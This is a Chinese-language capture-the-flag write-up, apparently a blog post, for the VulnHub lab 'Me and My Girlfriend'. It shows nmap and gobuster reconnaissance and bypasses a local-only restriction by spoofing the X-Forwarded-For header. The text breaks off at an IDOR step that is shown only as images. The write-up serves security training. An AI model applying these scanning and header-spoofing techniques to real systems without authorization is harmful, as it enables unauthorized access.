vulnhub - ME AND MY GIRLFRIEND
1 靶场详情
靶场名字:vulnhub - ME AND MY GIRLFRIEND: 1
下载链接:https://download.vulnhub.com/meandmygirlfriend/Me-and-My-Girlfriend-1.ova1.1 描述
描述:这个VM告诉我们,有一对恋人,即爱丽丝和鲍勃,这对情侣原本非常浪漫,但自从爱丽丝在一家私人公司“Ceban Corp”工作后,爱丽丝对鲍勃的态度发生了一些变化,就像有什么东西被“隐藏”了一样,鲍勃请求你的帮助,以获得爱丽丝隐藏的东西并获得对公司的完全访问权限!
难度级别:初级
1.2 提示
注意:有2个标志文件
学习:网络应用程序 |简单的权限提升
2 目标扫描
2.1 主机发现
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 10:08 EDT
Nmap scan report for 192.168.0.1
Host is up (0.0019s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.100
Host is up (0.000055s latency).
MAC Address: 00:0C:29:D1:18:54 (VMware)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.11 seconds根据对个人网络的判断,目标靶机应该是192.168.0.100
2.2 扫描存活端口
┌──(kali㉿kali)-[~/Me_and_My_girlfriend]
└─$ sudo nmap -sT --min-rate 10000 -p- 192.168.0.100 -oA nmapscan/ports
# namp默认为TCP扫描,但默认状态为-sS的半开放式扫描 -sT为完整的TCP扫描
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 10:40 EDT
Nmap scan report for 192.168.0.100
Host is up (0.000058s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:D1:18:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.20 seconds2.3 扫描TCP端口
┌──(kali㉿kali)-[~/Me_and_My_girlfriend]
└─$ sudo nmap -sT -sV -sC -O -p22,80 192.168.0.100
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 10:42 EDT
Nmap scan report for 192.168.0.100
Host is up (0.00018s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57e15658460433563dc34ba793ee2316 (DSA)
| 2048 3b264de4a03bf875d96e1555828c7197 (RSA)
| 256 8f48979b55115bf16c1db34abc36bdb0 (ECDSA)
|_ 256 d0c302a1c4c2a8ac3b84ae8fe5796676 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:D1:18:54 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.15 seconds2.4 扫描UDP端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU --top-ports 20 192.168.0.100
# --top-ports 20 扫描最常用的20个端口
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 22:14 EDT
Nmap scan report for 192.168.0.100
Host is up (0.00016s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp open|filtered tftp
123/udp closed ntp
135/udp closed msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp open|filtered netbios-ssn
161/udp closed snmp
162/udp open|filtered snmptrap
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp open|filtered upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:D1:18:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.52 seconds2.5 使用默认脚本进行扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80 192.168.0.100
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-22 22:26 EDT
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.100
Host is up (0.00017s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /robots.txt: Robots file
| /config/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
|_ /misc/: Potentially interesting directory w/ listing on 'apache/2.4.7 (ubuntu)'
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:D1:18:54 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 345.54 seconds
3 web渗透
3.1 打开主页进行访问

翻译:你是谁?黑客吗?抱歉,这个站点只能本地访问
打开网页源代码,发现了一串注释
Who are you? Hacker? Sorry This Site Can Only Be Accessed local!<!-- Maybe you can search how to use x-forwarded-for -->这里提示了我们会识别XFF协议
tips:
x-forwarded-for是一个HTTP头部,用于表示客户端的原始IP地址。当客户端通过代理服务器访问网站时,代理服务器会将客户端的IP地址添加到x-forwarded-for头部,以便网站能够识别客户端的真实IP地址。这个头部通常被用于识别和跟踪客户端的IP地址,以便进行安全审计、反垃圾邮件和其他网络安全操作。3.2 目录爆破
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.100 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[sudo] password for kali:
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.100
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/22 22:29:06 Starting gobuster in directory enumeration mode
===============================================================
/misc (Status: 301) [Size: 312] [--> http://192.168.0.100/misc/]
/config (Status: 301) [Size: 314] [--> http://192.168.0.100/config/]
/server-status (Status: 403) [Size: 293]
Progress: 217368 / 220561 (98.55%)
===============================================================
2023/03/22 22:29:19 Finished
===============================================================
3.3 添加后缀名再次爆破
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.100 -x txt,sql,rar,zip,tar -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[sudo] password for kali:
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.100
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Extensions: sql,rar,zip,tar,txt
[+] Timeout: 10s
===============================================================
2023/03/22 23:20:16 Starting gobuster in directory enumeration mode
===============================================================
/misc (Status: 301) [Size: 312] [--> http://192.168.0.100/misc/]
/config (Status: 301) [Size: 314] [--> http://192.168.0.100/config/]
/robots.txt (Status: 200) [Size: 32]
/server-status (Status: 403) [Size: 293]
Progress: 1322788 / 1323366 (99.96%)
===============================================================
2023/03/22 23:21:40 Finished
===============================================================总结整理:
# /misc 文件夹
http://192.168.0.100/misc/process.php # 前端无法看到任何东西,可能需要添加参数
# /config 文件夹
http://192.168.0.100/config/config.php # 前端无法看到任何东西,可能需要添加参数
# /robots.txt
/heyhoo.txt # 允许浏览器爬取/heyhoo.txt页面
http://192.168.0.100/heyhoo.txt
# Great! What you need now is reconn, attack and got the shell
# /server-status
无法访问,但暴露了Apache/2.4.7 (Ubuntu) Server at 192.168.0.100 Port 803.4 添加xff头访问
使用burpsuit代理添加x-forwarded-for:localhost访问页面

在添加代理后,我们能够访问
网站首页
http://192.168.0.100/?page=index
登陆界面
http://192.168.0.100/?page=login
注册界面
http://192.168.0.100/?page=register
关于界面
http://192.168.0.100/?page=about
翻译:因为我们的努力,才有了很多伟大的人!他们在各自的领域拥有专业知识,这可能是一个在做生意或其他方面取得成功的机会!
以上界面,打开源码均未发现异常,也没发现注释
3.5 注册用户进行尝试
由于非注册的情况下内容较少,在能够直接尝试注册的情况下,登录到网页后台看看
登陆后,我们能够看到三个按钮:
Dashboard 仪表盘 # 内容:一句激励人心的话
Profile 简介简况 # 能够看到用户的名称、用户名、星号密码
Logout 退出登录3.6 横向越权
